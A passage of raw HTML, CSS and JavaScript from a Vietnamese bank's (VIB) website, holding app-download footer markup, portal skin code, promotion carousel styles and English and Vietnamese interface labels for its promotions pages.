                                        <img loading=lazy src="/wps/wcm/connect/2f75192c-98e7-4af9-8f31-53b08bb5fdf1/myvib-4+8ie73u7u.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-2f75192c-98e7-4af9-8f31-53b08bb5fdf1-pK.WI3V" alt="">
                                        <div class="scan-animation"></div>
                                    </div>
                                </div>
                                <div class="col">Quét mã tải app ngay</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col_pic footer_download_bg">
                    <img loading="lazy" alt="" src="/wps/wcm/connect/4d39d217-ad52-4233-93f1-4afa2a2159bb/desktop.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-4d39d217-ad52-4233-93f1-4afa2a2159bb-pK.WI3V" image-desktop="/wps/wcm/connect/4d39d217-ad52-4233-93f1-4afa2a2159bb/desktop.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-4d39d217-ad52-4233-93f1-4afa2a2159bb-pK.WI3V" image-tablet="/wps/wcm/connect/892f4442-c3c0-4daa-9fe9-6e70605791f8/tablet.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-892f4442-c3c0-4daa-9fe9-6e70605791f8-pK.WI3V"
                        image-mobile="/wps/wcm/connect/2eaef8de-74da-4cb3-ae15-8ad07a50f6d3/mobile.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-2eaef8de-74da-4cb3-ae15-8ad07a50f6d3-pK.WI3V">
                </div>
            </div>
        </div>
    </div>
    <div class="fixed-btn-download" id="fixed-btn-download">
        <a href="https://myvib.onelink.me/OPVS/8ie73u7u" title="" target="" rel="nofollow" class="vib-v2-btn-dk01">Tải MyVIB</a>
        <div class="row align-items-center part-ad-inner">
            <div class="col">
                <div class="txt-conts-ad">
                    <h3 class="mt-0">Tải MyVIB</h3>                               
                    <div class="qa-info">
                        <div class="row  align-items-center">
                            <div class="col-auto">
                                <div class="scan-qa">
                                   <img loading=lazy src="/wps/wcm/connect/2f75192c-98e7-4af9-8f31-53b08bb5fdf1/myvib-4+8ie73u7u.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-2f75192c-98e7-4af9-8f31-53b08bb5fdf1-pK.WI3V" alt="">
                                    <div class="scan-animation"></div>
                                </div>
                            </div>
                            <div class="col">Quét mã tải app ngay</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-5 col_pic footer_download_bg">
                <img loading=lazy src=""  alt="">
            </div>
            <div class="col-auto col_close">
                <button class="close-minus"></button>
            </div>
        </div>        
    </div> 
    <div class="fixed-btn-download2  col_close" id="fixed-btn-download2">
        <button class="close-minus"></button>
    </div>
</section><script type="text/javascript" src="/wps/wcm/connect/86d05f5f-5c4e-4540-a553-98ff46276870/footerDownload+%281%29.js?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-86d05f5f-5c4e-4540-a553-98ff46276870-oClm1zQ format="url""></script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K3453' name='section3' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34L0' ><span id="Z7_IQGAHH801HK0E06KI9D37K34L0"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34L0">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34L0</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section3</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <link rel="stylesheet" href="/wps/wcm/connect/04fe981a-fd28-45d2-b149-6013b910dbad/common+%281%29+%281%29.css?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-04fe981a-fd28-45d2-b149-6013b910dbad-pmJl-Vi">
<link rel="stylesheet" href="/wps/wcm/connect/f6ac6ebd-e747-4614-a348-ed8ae993a6b4/promotion-1.css?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-f6ac6ebd-e747-4614-a348-ed8ae993a6b4-pmDq14.">
<script src="/wps/wcm/connect/88fa56ca-ac70-4dcd-829f-85e17b52f843/common-promotion-common++%281%29+%281%29.js?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-88fa56ca-ac70-4dcd-829f-85e17b52f843-pEFqb8Y"></script> 
<style>
.bx-wrapper:before   { 
    content: "";
    left: 0px;
    box-shadow: -2px 0px 3px rgb(0 0 0 / 4%);
    position: absolute;
    height: calc(100% - 65px);
    width: 4px;
    display: inline-block;
    top: 6px;
}
.bx-wrapper:after { 
    content: "";
    right: 0px;
    box-shadow: 1px 0px 3px rgb(0 0 0 / 4%);
    position: absolute;
    height: calc(100% - 65px);
    width: 5px;
    display: inline-block;
    top: 6px;
}
.bx-wrapper .bx-pager.bx-default-pager a {
    width: 8px;
    height: 8px;
	background: #E4E4E4;
	border-radius: 50%;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
    background: var(--bg-gradient-orange-1);
}
.bx-controls-direction .bx-next,
.bx-controls-direction .bx-prev {
    height: 40px;
    width: 40px;
	background: rgb(243 244 246 / 80%);
	/* Base/grey4 */
	border: 1.33333px solid #D2D5DA;
    display: inline-block;
    margin-right: 0;
    position: absolute;
    top: calc(50% - 70px);
    right: -20px;
	text-indent: -9999px;
	border-radius: 50%;
	transition: all 0.5s ease;
    z-index: 1;
}
.bx-controls-direction .bx-prev { 
	left: -20px
}
.bx-controls-direction .bx-next::after,
.bx-controls-direction .bx-prev::after {
	content: ""; 
	position: absolute;
    background: var(--icon-Angle_right_black) no-repeat;
    background-size: 20px;
    height: 20px;
    width: 20px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
}

.bx-controls-direction .bx-prev::after  {
    transform: translateX(-50%) translateY(-50%) rotate(180deg);
}
.bx-controls-direction .bx-next:not(.disabled):hover,
.bx-controls-direction .bx-prev:not(.disabled):hover {
	background: #000; 
	border: 1.33333px solid #000;
}
.bx-controls-direction .bx-next:not(.disabled):hover::after,
.bx-controls-direction .bx-prev:not(.disabled):hover::after {
    filter: invert(100%) sepia(0%) saturate(7442%) hue-rotate(48deg) brightness(112%) contrast(114%);
}
.bx-controls-direction a.disabled {
    pointer-events: auto;
}
#suggest-list-promotion .vib-v2-world-box {
    //width: calc((1100px - 60px)/3) !important;
    //margin-left: 1px;
   // width: 340px !important;
    width: calc((1130px / 3) - 30px) !important;
//padding-left: 5px;
    //padding-right: 5px;
}
body .row .vib-v2-world-box, .vib-v2-world-box { 
    margin-top: 0 !important; 
}
 
@media only screen and (max-width: 1023px) {
 
	.bx-controls-direction {
		display: none;
	}
	.vib-v2-world-box {
		padding: 5px 0;
	}
	#suggest-list-promotion .vib-v2-world-box {
   		width: calc((100vw - 76px) / 2) !important;
	}
}
@media (min-width: 1000px) and (max-width: 1146px) {
	#suggest-list-promotion .vib-v2-world-box {
    	//width: calc((980px - 65px)/ 3) !important;
        width: calc((1010px/3) - 30px) !important
	}
}


@media only screen and (max-width: 767px) {
	#suggest-list-promotion .vib-v2-world-box {
   		width: 100% !important;
	}
}
@media only screen and (min-width: 768px) {
	body .row .vib-v2-world-box, .vib-v2-world-box {  
        padding: 5px 0;
    }
    .vib-v2-list-promotion-new {
        margin: 0;
    }
}
.suggest-promotion-tit {
	overflow: hidden;
}
.title {
    float: left;
    position: relative;
    display: flex;
    margin-bottom: 24px;
}
.title .view-link {
    color: var(--color-dard-orange);
    font-weight: 600;
    line-height: 34px;
    position: relative;
    padding-right: 30px;
	margin: 0;
}

.title .view-link-text,
.title a.view-link-text.new-style-link {
    color: var(--color-dard-orange) !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    opacity: 0;
    position: relative;
    transition: 0.5s all;
	line-height: 34px;
}
.title h3 {
    font-weight: 600;
        font-size: 26px;
        line-height: 34px;
    color: #000000;
    text-align: center;
    margin: 0;
}
.view-detail::after, .view-link::after {
    width: 24px;
    height: 24px;
    content: "";
    position: relative;
    background: var(--icon-Angle_right_black) center center no-repeat;
    right: 0px;
    top: 6px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    background-size: 30px;
    position: absolute;
    transition: 0.6s ease-in;
}
.title .view-link-text::after {
    width: 24px;
    height: 24px;
    content: "";
    position: relative;
    background: var(--icon-Angle_right_black) center center no-repeat;
    right: 0px;
    top: 6px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    background-size: 30px;
    position: absolute;
    left: 0;
    transition: 0.5s ease-out;
}
.vib-v2-section-promotion-new.promotion-hot-list {
	padding: 0 0 40px;
	background: #fff;
}
.vib-v2-world-box .vib-v2-content_world-box {
  border-radius: 2px;
  height: 100%;
  box-shadow: none;
  overflow: inherit;
  position: relative;
  //padding-left: 3px
}
.vib-v2-world-box .vib-v2-content_world-box::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  box-shadow: 0px 0px 5px rgb(0 0 0 / 8%);
}
.vib-v2-box-txt-world-new-2 {
    padding: 20px;
    box-shadow: none;
    height: calc(100% - 220px);
    min-height: 200px;
}
@media (min-width: 1024px){ 
 
#suggest-list-promotion .bx-wrapper {
    max-width: 1100px !important;
background: #fff;
}
    .title:hover .view-link-text::after,
	.title:hover a.view-link-text.new-style-link::after  {
        background: var(--icon-Angle_right_orange) center center no-repeat;
        background-size: 20px;
        transition: 0.5s ease-out ;
        left: 100%;
    }

    .title:hover .view-link-text,
	.title:hover a.view-link-text.new-style-link  {
        display: block;
        opacity: 1;
        font-size: 20px;
    }

    .title:hover .view-link::after {
        opacity: 0;
        transition: 0.1s ease-out;
    }
}
@media (max-width: 767px) {
    .page404 .page404-inner ul li a {
     font-weight: 500
    }
    .vib-v2-world-box .vib-v2-content_world-box { 
        padding-left: 0;
    }
    body .row .vib-v2-world-box + .vib-v2-world-box, .vib-v2-world-box + .vib-v2-world-box { 
        margin-top: 25px !important; 
    }
    .title {
        margin-bottom: 20px;
    }    
 
    .title .view-link {
        line-height: 34px;
    }


    .view-detail::after, .view-link::after {
        background-size: 28px;
        top: 6px;
    }

    .title .view-link-text {
        display: none;
    }    
}

</style>
<section class="vib-v2-section-promotion-new promotion-hot-list" id="suggest-list-promotion">
    <div class="vib-v2-wrapper_new">
        <div class="suggest-promotion-tit">
            <div class="title">
                <a id="uuDaiLink" class="h3 view-link" href="/vn/promotion"><h3 id="uuDaiTitle"></h3></a> <a id="showAllLink" href="/vn/promotion" class="view-link-text new-style-link"></a>
            </div>
        </div>
        <div class="vib-v2-list-promotion-new" id="myScroll"></div>
    </div>
</section>
 



<script> 
	var wording = "";
	let lang = "vi";
	var language = "vi-VN";
	let isENTem = window.location.href.indexOf('/en/') >= 0;
	if (isENTem) {
		lang = "en";
		language = "en-US";
	}
	if(window.location.href.indexOf('/en/') >= 0 && ($('.page404-inner').length == 0 || $('.page404-inner h3').html() != 'Rất tiếc, không tìm thấy trang này')){
        wording = "{<br>&quot;chon_loai_uu_dai&quot;:&quot;Show deals in&quot;,<br>&quot;tat_ca&quot;:&quot;All&quot;,<br>&quot;tinh_thanh_pho&quot;:&quot;Province / City&quot;,<br>&quot;nhap_noi_dung&quot;:&quot;Please search deals&quot;,<br>&quot;uu_dai_ngan_han&quot;:&quot;Short term offers&quot;,<br>&quot;uu_dai_dai_han&quot;:&quot;Long term offers&quot;,<br>&quot;uu_dai_noi_bat&quot;:&quot;Featured offers&quot;,<br>&quot;uu_dai_ban_quan_tam&quot;:&quot;Other offers&quot;,<br>&quot;co_the_ban_quan_tam&quot;:&quot;Other offers&quot;,<br>&quot;moi&quot;:&quot;[New]&quot;,<br>&quot;chi_con&quot;:&quot;Expire in &quot;,<br>&quot;ngay&quot;:&quot; day&quot;,<br>&quot;thang&quot;:&quot; month&quot;,<br>&quot;nam&quot;:&quot; year&quot;,<br>&quot;xem_tat_ca&quot;:&quot;View all&quot;,<br>&quot;tro_ve&quot;:&quot;Back&quot;,<br>&quot;ngay_het_han&quot;:&quot;End in: &quot;,<br>&quot;dia_diem_su_dung&quot;:&quot;Eligible location&quot;,<br>&quot;chon_tinh_thanh_pho&quot;:&quot;Select province / city &quot;,<br>&quot;ha_noi&quot;:&quot;Ha Noi&quot;,<br>&quot;ho_chi_minh&quot;:&quot;Ho Chi Minh&quot;,<br>&quot;uu_dai_khac&quot;:&quot;Other offers&quot;,<br>&quot;data_not_found&quot;:&quot;We can&#39;t find any deals&quot;,<br>&quot;error_session&quot;:&quot;Your session has expired. Please retry your request&quot;,<br>&quot;chia_se&quot;:&quot;Share&quot;,<br>&quot;chi_tiet&quot;:&quot;Details&quot;,<br>&quot;chuong_trinh_uu_dai&quot;:&quot;Special offers&quot;,<br>&quot;xem_chi_tiet&quot;:&quot;View more&quot;,<br>&quot;uu_dai_dac_quyen&quot;:&quot;Privilege offers for VIB cardholders&quot;,<br>&quot;ap_dung_cho_tat_ca_the&quot;:&quot;*Applicable to VIB&#39;s credit and debit cards&quot;,<br>&quot;ap_dung_cho_tat_ca_the2&quot;:&quot;*Applicable to VIB&#39;s credit cards&quot;,<br>&quot;kham_pha_ngay&quot;:&quot;Explore now&quot;,<br>&quot;chuong_trinh_cho_vibworld&quot;:&quot;Year Round ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment&quot;:&quot;VIB Pay Ease - 0% Installment ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment1&quot;:&quot;Preferential Interest Installment  ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_loan&quot;:&quot;Merchant - 0% Installment Loan ({COUNT})&quot;,<br>&quot;hien_thi&quot;:&quot;%s result(s)&quot;,<br>&quot;loai_the_ap_dung&quot;:&quot;Applied card types&quot;,<br>&quot;noi_dung_chi_tiet&quot;:&quot;Details&quot;,<br>&quot;doi_tac&quot;:&quot;Partners&quot;,<br>&quot;chon_doi_tac&quot;:&quot;Select partner&quot;,<br>&quot;het_han&quot;:&quot;Expire on: &quot;,<br>&quot;image1&quot;:&quot;/wps/wcm/connect/4206458b-f875-4734-9410-77c10e426a54/banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881373826&quot;,<br>&quot;image2&quot;:&quot;/wps/wcm/connect/8c9f58d9-d194-4ffb-b6ed-e27086f13897/banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881335844&quot;,<br>&quot;no_data&quot;:&quot;No promotion for&quot;,<br>&quot;no_data_all&quot;:&quot;No promotion&quot;,<br>&quot;icon_no_data&quot;:&quot;/wps/wcm/connect/b215af61-625a-436e-bfda-18f115c7a0f1/notPromo%403x.png?MOD=AJPERES&amp;attachment=true&amp;id=1545913433735&quot;,<br>&quot;uudai1&quot;:&quot;Offers&quot;,<br>&quot;uudai2&quot;:&quot;Card offers&quot;,<br>&quot;uudai3&quot;:&quot;Installment offers&quot;,<br>&quot;uudai4&quot;:&quot;Interest Installment&quot;,<br>&quot;uudailoan&quot;:&quot;Loan&quot;,<br>&quot;co_ket_qua&quot;:&quot;%s result(s)&quot;,<br>&quot;san_pham&quot;:&quot;Product&quot;,<br>&quot;promotion&quot;:&quot;Promotion&quot;,<br>&quot;search_hint&quot;:&quot;Enter keywords&quot;,<br>&quot;card_order&quot;:&quot;43;46;45;47;44&quot;,<br>&quot;chon_loai_the&quot;:&quot;Choose&quot;,<br>&quot;image1_mobile&quot;:&quot;/wps/wcm/connect/b030e543-c596-443e-b485-25c411896360/M_banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851260672&quot;,<br>&quot;image2_mobile&quot;:&quot;/wps/wcm/connect/0376702e-991a-4f0d-9c17-eebbe077c254/M_banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851163630&quot;,<br>&quot;uu_dai_tra_gop_disable_card&quot;:&quot;&quot;,<br>&quot;uu_dai_the_disable_card&quot;:&quot;21;22&quot;,<br>&quot;url_share&quot;: &quot;/en/promotion/promotions-landing/detail&quot;,<br>&quot;keyworld_vibworld&quot;: &quot;/promotion/vib-world&quot;,<br>&quot;url_vibworld&quot;: &quot;/en/promotion/vib-world&quot;,<br>&quot;url_tra_gop&quot;: &quot;/en/promotion/tra-gop-khong-lai-suat&quot;,<br>&quot;url_tra_gop1&quot;: &quot;/en/promotion/tra-gop-uu-dai-lai-suat&quot;,<br>&quot;url_vay&quot;: &quot;/en/promotion/uu-dai-vay&quot;,<br>&quot;url_vibworld_list&quot;: &quot;&quot;,<br>&quot;url_tragop_list&quot;: &quot;&quot;,<br>&quot;url_tragop1_list&quot;: &quot;&quot;,<br>&quot;url_vay_list&quot;: &quot;&quot;,<br>&quot;url_vibWorld_detail&quot;: &quot;/en/promotion/vib-world/detail&quot;,<br>&quot;url_tragop_detail&quot;: &quot;/en/promotion/tra-gop-khong-lai-suat/detail&quot;,<br>&quot;url_tragop1_detail&quot;: &quot;/en/promotion/tra-gop-uu-dai-lai-suat/detail&quot;,<br>&quot;url_vay_detail&quot;: &quot;/en/promotion/uu-dai-vay/detail&quot;,<br>&quot;url_promotion_detail&quot;: &quot;/en/promotion/detail&quot;,<br>&quot;chuong_trinh_noi_bat&quot;: &quot;Featured Programs {COUNT}&quot;,<br>&quot;page_size&quot;: &quot;9&quot;,<br>&quot;w_no_content_lang_en&quot;: &quot;The English content is not available&quot;,<br>&quot;urlSiteErr&quot;: &quot;https://amc.vib.com.vn/403-html&quot;,<br>&quot;apply_for&quot;:&quot;Apply for&quot;,<br>&quot;loan_expire&quot;: &quot;Expire date: &quot;,<br>&quot;card_type_order&quot;: &quot;43,46,45,47,44,71&quot;,<br>&quot;url_promotion_search&quot;: &quot;/en/promotion/search&quot;,<br>&quot;err_search_blank&quot;: &quot;You need to enter a keyword&quot;,<br>&quot;err_search_valid&quot;: &quot;You need to enter at least 2 characters&quot;,<br>&quot;label_search_result&quot;: &quot;{0} result&quot;,<br>&quot;title_search_rencent&quot;:&quot;Recent deals&quot;,<br>&quot;title_search_popular&quot;:&quot;Popular deals&quot;,<br>&quot;label_search_no_result&quot;: &quot;There are no results for your search&quot;,<br>&quot;error_search_title&quot;:&quot;Error&quot;,<br>&quot;error_search_body&quot;:&quot;Something went wrong, please try again later&quot;,<br>&quot;page_size_featured_program_desktop&quot;:&quot;9&quot;,<br>&quot;page_size_featured_program_tablet&quot;:&quot;6&quot;,<br>&quot;page_size_featured_program_mobile&quot;:&quot;3&quot;,<br>&quot;page_size_desktop&quot;:&quot;6&quot;,<br>&quot;btn_collapse_news&quot;:&quot;Less&quot;,<br>&quot;url_promotion&quot;:&quot;/en/promotion&quot;,<br>  &quot;xem_them&quot;: &quot;View more&quot;,<br>  &quot;host_image&quot;: &quot;https://ib.vib.com.vn/&quot;,<br>    &quot;seperator&quot;: &quot;,&quot;,<br>  &quot;elastic_search_url&quot;: &quot;/promotion/api/elastic-search&quot;,<br>&quot;url_promotion_detail_cms&quot; : &quot;/en/promotion/details&quot;<br>}";
	}else{
		wording = "{<br>&quot;chon_loai_uu_dai&quot;:&quot;Chọn loại ưu đãi&quot;,<br>&quot;tat_ca&quot;:&quot;Tất cả&quot;,<br>&quot;tinh_thanh_pho&quot;:&quot;Tỉnh / thành phố&quot;,<br>&quot;nhap_noi_dung&quot;:&quot;Nhập nội dung&quot;,<br>&quot;uu_dai_ngan_han&quot;:&quot;Ưu đãi ngắn hạn&quot;,<br>&quot;uu_dai_dai_han&quot;:&quot;Ưu đãi dài hạn&quot;,<br>&quot;uu_dai_noi_bat&quot;:&quot;Ưu đãi nổi bật&quot;,<br>&quot;uu_dai_ban_quan_tam&quot;:&quot;Ưu đãi bạn quan tâm&quot;,<br>&quot;co_the_ban_quan_tam&quot;:&quot;Có thể bạn quan tâm&quot;,<br>&quot;moi&quot;:&quot;[Mới]&quot;,<br>&quot;chi_con&quot;:&quot;Chỉ còn &quot;,<br>&quot;ngay&quot;:&quot; ngày&quot;,<br>&quot;thang&quot;:&quot; tháng&quot;,<br>&quot;nam&quot;:&quot; năm&quot;,<br>&quot;xem_tat_ca&quot;:&quot;Xem tất cả&quot;,<br>&quot;tro_ve&quot;:&quot;Trở về&quot;,<br>&quot;ngay_het_han&quot;:&quot;Ngày hết hạn: &quot;,<br>&quot;dia_diem_su_dung&quot;:&quot;Địa điểm sử dụng&quot;,<br>&quot;chon_tinh_thanh_pho&quot;:&quot;Chọn Tỉnh / thành phố&quot;,<br>&quot;ha_noi&quot;:&quot;Hà Nội&quot;,<br>&quot;ho_chi_minh&quot;:&quot;Hồ Chí Minh&quot;,<br>&quot;uu_dai_khac&quot;:&quot;Ưu đãi khác&quot;,<br>&quot;data_not_found&quot;:&quot;Không có thông tin cần tìm&quot;,<br>&quot;error_session&quot;:&quot;Phiên làm việc của bạn đã hết. Vui lòng thực hiện lại yêu cầu của bạn&quot;,<br>&quot;chia_se&quot;:&quot;Chia sẻ&quot;,<br>&quot;chi_tiet&quot;:&quot;Chi tiết&quot;,<br>&quot;chuong_trinh_uu_dai&quot;:&quot;Chương trình ưu đãi&quot;,<br>&quot;xem_chi_tiet&quot;:&quot;Xem chi tiết&quot;,<br>&quot;uu_dai_dac_quyen&quot;:&quot;Dành cho chủ thẻ VIB&quot;,<br>&quot;ap_dung_cho_tat_ca_the&quot;:&quot;*Áp dụng cho tất cả thẻ tín dụng và thẻ thanh toán quốc tế của VIB&quot;,<br>&quot;ap_dung_cho_tat_ca_the2&quot;:&quot;*Áp dụng cho tất cả thẻ tín dụng của VIB&quot;,<br>&quot;kham_pha_ngay&quot;:&quot;Khám phá ngay&quot;,<br>&quot;chuong_trinh_cho_vibworld&quot;:&quot;Ưu đãi quanh năm ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment&quot;:&quot;VIB Pay Ease - Trả góp 0% ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment1&quot;:&quot;Ưu đãi lãi suất ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_loan&quot;:&quot;Đối tác trả góp 0% ({COUNT})&quot;,<br>&quot;hien_thi&quot;:&quot;Có %s ưu đãi&quot;,<br>&quot;loai_the_ap_dung&quot;:&quot;Loại thẻ áp dụng&quot;,<br>&quot;noi_dung_chi_tiet&quot;:&quot;Nội dung chi tiết&quot;,<br>&quot;doi_tac&quot;:&quot;Đối tác&quot;,<br>&quot;chon_doi_tac&quot;:&quot;Chọn đối tác&quot;,<br>&quot;het_han&quot;:&quot;Ngày hết hạn: &quot;,<br>&quot;image1&quot;:&quot;/wps/wcm/connect/4206458b-f875-4734-9410-77c10e426a54/banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881373826&quot;,<br>&quot;image2&quot;:&quot;/wps/wcm/connect/8c9f58d9-d194-4ffb-b6ed-e27086f13897/banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881335844&quot;,<br>&quot;no_data&quot;:&quot;Hiện không có ưu đãi cho sản phẩm&quot;,<br>&quot;no_data_all&quot;:&quot;Hiện không có ưu đãi&quot;,<br>&quot;icon_no_data&quot;:&quot;/wps/wcm/connect/b215af61-625a-436e-bfda-18f115c7a0f1/notPromo%403x.png?MOD=AJPERES&amp;attachment=true&amp;id=1545913433735&quot;,<br>&quot;uudai1&quot;:&quot;Ưu đãi&quot;,<br>&quot;uudai2&quot;:&quot;Ưu đãi sử dụng thẻ&quot;,<br>&quot;uudai3&quot;:&quot;Ưu đãi trả góp&quot;,<br>&quot;uudai4&quot;:&quot;Trả góp ưu đãi lãi suất&quot;,<br>&quot;uudailoan&quot;:&quot;Tiền vay&quot;,<br>&quot;co_ket_qua&quot;:&quot;Có %s kết quả&quot;,<br>&quot;san_pham&quot;:&quot;Sản phẩm&quot;,<br>&quot;promotion&quot;:&quot;Ưu đãi&quot;,<br>&quot;search_hint&quot;:&quot;Nhập từ khóa cần tìm&quot;,<br>&quot;card_order&quot;:&quot;43;46;45;47;44&quot;,<br>&quot;chon_loai_the&quot;:&quot;Chọn sản phẩm&quot;,<br>&quot;image1_mobile&quot;:&quot;/wps/wcm/connect/b030e543-c596-443e-b485-25c411896360/M_banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851260672&quot;,<br>&quot;image2_mobile&quot;:&quot;/wps/wcm/connect/0376702e-991a-4f0d-9c17-eebbe077c254/M_banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851163630&quot;,<br>&quot;uu_dai_tra_gop_disable_card&quot;:&quot;&quot;,<br>&quot;uu_dai_the_disable_card&quot;:&quot;21;22&quot;,<br>&quot;url_share&quot;: &quot;/vn/promotion/promotions-landing/detail&quot;,<br>&quot;keyworld_vibworld&quot;: &quot;/promotion/vib-world&quot;,<br>&quot;url_vibworld&quot;: &quot;/vn/promotion/vib-world&quot;,<br>&quot;url_tra_gop&quot;: &quot;/vn/promotion/tra-gop-khong-lai-suat&quot;,<br>&quot;url_tra_gop1&quot;: &quot;/vn/promotion/tra-gop-uu-dai-lai-suat&quot;,<br>&quot;url_vay&quot;: &quot;/vn/promotion/uu-dai-vay&quot;,<br>&quot;url_vibworld_list&quot;: &quot;&quot;,<br>&quot;url_tragop_list&quot;: &quot;&quot;,<br>&quot;url_tragop1_list&quot;: &quot;&quot;,<br>&quot;url_vay_list&quot;: &quot;&quot;,<br>&quot;url_vibWorld_detail&quot;: &quot;/vn/promotion/vib-world/detail&quot;,<br>&quot;url_tragop_detail&quot;: &quot;/vn/promotion/tra-gop-khong-lai-suat/detail&quot;,<br>&quot;url_tragop1_detail&quot;: &quot;/vn/promotion/tra-gop-uu-dai-lai-suat/detail&quot;,<br>&quot;url_vay_detail&quot;: &quot;/vn/promotion/uu-dai-vay/detail&quot;,<br>&quot;url_promotion_detail&quot;: &quot;/vn/promotion/detail&quot;,<br>&quot;chuong_trinh_noi_bat&quot;: &quot;Chương trình nổi bật {COUNT}&quot;,<br>&quot;page_size&quot;: &quot;9&quot;,<br>&quot;w_no_content_lang_en&quot;: &quot;The English content is not available&quot;,<br>&quot;urlSiteErr&quot;: &quot;https://amc.vib.com.vn/403-html&quot;,<br>&quot;apply_for&quot;:&quot;Áp dụng cho&quot;,<br>&quot;loan_expire&quot;: &quot;Ngày hết hạn: &quot;,<br>&quot;card_type_order&quot;: &quot;43,46,45,47,44,71&quot;,<br>&quot;url_promotion_search&quot;: &quot;/vn/promotion/search&quot;,<br>&quot;err_search_blank&quot;: &quot;Bạn chưa nhập từ khóa&quot;,<br>&quot;err_search_valid&quot;: &quot;Bạn cần nhập tối thiếu 2 ký tự&quot;,<br>&quot;label_search_result&quot;: &quot;Có {0} kết quả&quot;,<br>&quot;title_search_rencent&quot;:&quot;Tìm kiếm gần đây&quot;,<br>&quot;title_search_popular&quot;:&quot;Tìm kiếm phổ biến&quot;,<br>&quot;label_search_no_result&quot;: &quot;Không tìm thấy kết quả phù hợp&quot;,<br>&quot;error_search_title&quot;:&quot;Lỗi truy vấn&quot;,<br>&quot;error_search_body&quot;:&quot;Không thể hiển thị kết quả tìm kiếm, vui lòng thử lại 